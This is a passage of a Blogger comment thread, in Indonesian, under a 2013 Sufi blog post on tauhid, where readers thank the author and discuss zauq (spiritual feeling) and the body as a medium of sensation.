kang Mux minta  email yahoo klo ada, <br />punya saya ini: zuhry48@yahoo.com<br />takutnya klo pengin &#39;share&#39; yg panjang panjang &amp; B-) , biar ga menuhin t4 disini..<br />trima kasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365987554126#c8411518427377051511' title='comment permalink'>
15 April, 2013 07:59
</a>
<span class='item-control blog-admin pid-1304610545'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8411518427377051511' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5776011412663689602'>
<a name='c5776011412663689602'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5776011412663689602-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5776011412663689602'>
<p>
:8: :8: :8: terima kasih bang Zuhri, yok mari kita jalan.... masih banyak kerikil yang harus kita singkirkan dan hanya dengan Rahmat dan HidayahNya lah kerikil dapat disingkirkan. Alhamdulillah, bang Zuhri makin mantap saja. :7: :7: :7: kabur dulu ahhh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365989262092#c5776011412663689602' title='comment permalink'>
15 April, 2013 08:27
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5776011412663689602' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1145419243786443570'>
<a name='c1145419243786443570'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1145419243786443570-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1145419243786443570'>
<p>
Haloo Halloo ABSEN nya udcah habis Blum ya ane ke siangan nie heuh heuh .....haaha...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365989640217#c1145419243786443570' title='comment permalink'>
15 April, 2013 08:34
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1145419243786443570' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7272531009197162947'>
<a name='c7272531009197162947'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7272531009197162947-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7272531009197162947'>
<p>
tiada kata yang mampu terucap membaca tulisan ini hanya bahagia-bahagia, bahagia, terima aksih bang mux tuan guru, bukan senang nak mendengarkan dan membaca pemahaman begini, ALLAHU AKBAR. SEMOGA KESELAMATAN DAN KARUNIAAN ALLAH TERCURAH ATAS SAUDARA-SAUDARA KU SEKALIAN,.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365989688882#c7272531009197162947' title='comment permalink'>
15 April, 2013 08:34
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7272531009197162947' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8191557618540438723'>
<a name='c8191557618540438723'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8191557618540438723-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8191557618540438723'>
<p>
Amiiin ... Amiiin ... Amiiin :19: :19: :19:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365989971325#c8191557618540438723' title='comment permalink'>
15 April, 2013 08:39
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8191557618540438723' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7006333445644767143'>
<a name='c7006333445644767143'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7006333445644767143-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7006333445644767143'>
<p>
Amiin.. malah jadi es alpokat neeh.. maree^^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365990458034#c7006333445644767143' title='comment permalink'>
15 April, 2013 08:47
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7006333445644767143' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5018769554014832346'>
<a name='c5018769554014832346'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5018769554014832346-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5018769554014832346'>
<p>
pans ni kuping ane hahahaa..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365990819304#c5018769554014832346' title='comment permalink'>
15 April, 2013 08:53
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5018769554014832346' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7516484536483769691'>
<a name='c7516484536483769691'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7516484536483769691-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7516484536483769691'>
<p>
Semakin Pertamak kang ari..<br /><br />kang mux mana alunan sholawat itu heuh heuh...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365990918626#c7516484536483769691' title='comment permalink'>
15 April, 2013 08:55
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7516484536483769691' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2698384573268331121'>
<a name='c2698384573268331121'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10995848437162496182" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2698384573268331121-10995848437162496182"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10995848437162496182' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2698384573268331121'>
<p>
Assalamualaikum sobat semua, alhamdulillah..... ini ilmu yang penting buat saya .... terima kasih buat abah dan mas adam..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365994989220#c2698384573268331121' title='comment permalink'>
15 April, 2013 10:03
</a>
<span class='item-control blog-admin pid-291258703'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2698384573268331121' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3270453594577872872'>
<a name='c3270453594577872872'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3270453594577872872'>
<p>
Trims mas ari. Jawaban pas banget 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365998845649#c3270453594577872872' title='comment permalink'>
15 April, 2013 11:07
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3270453594577872872' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2453945617149109514'>
<a name='c2453945617149109514'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2453945617149109514-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2453945617149109514'>
<p>
salam mualaikum sobat semua..JASAD HANYA TEMPAT MERASAKAN ini yg harus di aplikasikan ya kang?. Jadi prakteknya mebiasakan diri untuk tidak mengaku-ngaku merasakan, karena gerak jasad dari ruhani gerak ruhani dari nurani gerak nurani dari rabani..dari sini sudah jelas Allah lah yg merasakan bukan kita dan diri ini hanya MEDIA. Begitu ya kang mux?.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366001745689#c2453945617149109514' title='comment permalink'>
15 April, 2013 11:55
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2453945617149109514' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5768245631996995773'>
<a name='c5768245631996995773'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5768245631996995773-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5768245631996995773'>
<p>
Alhamdulillah,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366009258624#c5768245631996995773' title='comment permalink'>
15 April, 2013 14:00
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5768245631996995773' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7939916408316943955'>
<a name='c7939916408316943955'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7939916408316943955-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7939916408316943955'>
<p>
Insya Allah itu namanya Zauq kang azmi ...<br />tp hrs dingat jg trs hanyut dlm Zauq(Rasa). <br /><br />Zauq itu hrs dilawan.. trskan tafakurnya .. <br />sampai tdk ada rasa.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366016158641#c7939916408316943955' title='comment permalink'>
15 April, 2013 15:55
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7939916408316943955' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4767458663658026947'>
<a name='c4767458663658026947'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05827783531067491868" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4767458663658026947-05827783531067491868"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLrIODimHibWXScc2UYI6FgMMutn0eE94MdV_iWgoQczbBawLNlBVGiAV0Ul96QVsl39UEf_HEDp6EuO3Yv6mVoSjO1k2rxNabfmFOIaaKXEqYbmd2HodJuvjpbGIbFg/s45-c/taubat.jpg" alt="" title="mahfuji azmi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLrIODimHibWXScc2UYI6FgMMutn0eE94MdV_iWgoQczbBawLNlBVGiAV0Ul96QVsl39UEf_HEDp6EuO3Yv6mVoSjO1k2rxNabfmFOIaaKXEqYbmd2HodJuvjpbGIbFg/s45-c/taubat.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05827783531067491868' rel='nofollow'>mahfuji azmi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4767458663658026947'>
<p>
Terima kasih banyak Brad Arie..<br /><br />siaap laksanakan ndaan sampai &quot;tidak ada rasa&quot;http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366017203023#c4767458663658026947' title='comment permalink'>
15 April, 2013 16:13
</a>
<span class='item-control blog-admin pid-1588001571'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4767458663658026947' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3392268291623403244'>
<a name='c3392268291623403244'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14452308518474605374" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3392268291623403244-14452308518474605374"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNBGJfPe1aMRVz_54G9Mvm9-wFZ535yGNQ2V_OTbA8gSXIN9hgGgnM_A60qcJ19PEcHCZf4ABPdtySPMhx5gdEWY7LXjwufbow4ssMT7ldIp6M8KJQZ4y8d_If93T9mY/s45-c/zhr22.jpg" alt="" title="Muhammad Zuhri">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNBGJfPe1aMRVz_54G9Mvm9-wFZ535yGNQ2V_OTbA8gSXIN9hgGgnM_A60qcJ19PEcHCZf4ABPdtySPMhx5gdEWY7LXjwufbow4ssMT7ldIp6M8KJQZ4y8d_If93T9mY/s45-c/zhr22.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14452308518474605374' rel='nofollow'>Muhammad Zuhri</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3392268291623403244'>
<p>
maaf kang ari, bukan di-lawan kalee, tapi di-DIAM-kan, kalo dilawan ntar yg kluar malah nafsu, klo nafsu ngikut nggak akan pernah ada ujungnya.. cuekin azaa gitu kata Kang mUX [mohon koreksi klo salaah]
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366023556692#c3392268291623403244' title='comment permalink'>
15 April, 2013 17:59
</a>
<span class='item-control blog-admin pid-1304610545'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3392268291623403244' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5619332504070031248'>
<a name='c5619332504070031248'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5619332504070031248-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5619332504070031248'>
<p>
maaf kang zuhri, maksud kang arie itu zauk&#39;nya yg di lawan...kalau d biarkan berlarut larut bisa d kira gila nanti, kalau ada byk orang tiba2 dapet zauk trus nangis di tempat umum kan repot kang..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366027165483#c5619332504070031248' title='comment permalink'>
15 April, 2013 18:59
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5619332504070031248' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8177012958616236416'>
<a name='c8177012958616236416'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14452308518474605374" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8177012958616236416-14452308518474605374"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNBGJfPe1aMRVz_54G9Mvm9-wFZ535yGNQ2V_OTbA8gSXIN9hgGgnM_A60qcJ19PEcHCZf4ABPdtySPMhx5gdEWY7LXjwufbow4ssMT7ldIp6M8KJQZ4y8d_If93T9mY/s45-c/zhr22.jpg" alt="" title="Muhammad Zuhri">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNBGJfPe1aMRVz_54G9Mvm9-wFZ535yGNQ2V_OTbA8gSXIN9hgGgnM_A60qcJ19PEcHCZf4ABPdtySPMhx5gdEWY7LXjwufbow4ssMT7ldIp6M8KJQZ4y8d_If93T9mY/s45-c/zhr22.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14452308518474605374' rel='nofollow'>Muhammad Zuhri</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8177012958616236416'>
<p>
sory kang.. saya salah paham .. :D :21:<br />tadi mbaca komen yg dinotifikasi.. ga mbaca komen di atasnya.. ternyata kasusnya berbeda.. jadi maluuu.. <br />ternyata saya yg terburu nafsu tanpa melihat  dan terlalu PD.. :21: :21: :21: kayaknya saya perlu  lebih &quot;DiAm lagi nih..<br />nich kang permintaan maaf saya.. monggo.. ~O) ~O) ~O)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366028666752#c8177012958616236416' title='comment permalink'>
15 April, 2013 19:24
</a>
<span class='item-control blog-admin pid-1304610545'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8177012958616236416' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6374005315157433843'>
<a name='c6374005315157433843'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6374005315157433843-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6374005315157433843'>
<p>
santai aja kang.. :21: :21: dalam muzakarah sudah selayaknya saling mengingatkan makasih ya kang kupinya, sruput ah mumpung anget..hehe..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366038265051#c6374005315157433843' title='comment permalink'>
15 April, 2013 22:04
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6374005315157433843' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2006920778351154552'>
<a name='c2006920778351154552'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2006920778351154552-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2006920778351154552'>
<p>
:8: mantaaps kang satria &#8230;<br />mmg itu mksd saya &#8230; <br /><br />kayaknya kang satria ini masuk seleksi <br />menuju K &#8230; M &#8230; hehe..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366039662038#c2006920778351154552' title='comment permalink'>
15 April, 2013 22:27
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2006920778351154552' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c929972853882876447'>
<a name='c929972853882876447'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-929972853882876447-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-929972853882876447'>
<p>
:8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366039925885#c929972853882876447' title='comment permalink'>
15 April, 2013 22:32
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/929972853882876447' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2070313345919684019'>
<a name='c2070313345919684019'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2070313345919684019-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2070313345919684019'>
<p>
yang dibutuhkan disini adalah yg giat dan istiqomah dalam melakukan praktiknya &#8230; <br />bkn hanya mencari teorinya..<br /><br />tp yg lbh bgus adalah kedua2 nya.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366040262724#c2070313345919684019' title='comment permalink'>
15 April, 2013 22:37
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2070313345919684019' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6587837905007194449'>
<a name='c6587837905007194449'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6587837905007194449-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6587837905007194449'>
<p>
Salam alaikum sobat semua ...<br /><br />Tubuh kita ini sarana untuk merasakan seperti ketika kita makan gula kita bisa bilang gula itu manis karena ada decision maker yang bilang bahwa itu adalah rasa manis karena hakikatnya jasad kita ini bukan decision maker tersebut.<br /><br />Gitu ya Akang Mux ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366046667365#c6587837905007194449' title='comment permalink'>
16 April, 2013 00:24
</a>
